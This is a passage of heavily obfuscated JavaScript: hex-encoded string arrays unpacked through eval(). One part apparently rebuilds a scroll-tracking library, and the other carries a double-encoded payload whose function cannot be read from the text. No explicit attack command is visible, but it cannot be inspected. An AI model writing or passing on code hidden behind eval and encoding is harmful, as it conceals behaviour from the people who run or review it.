\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A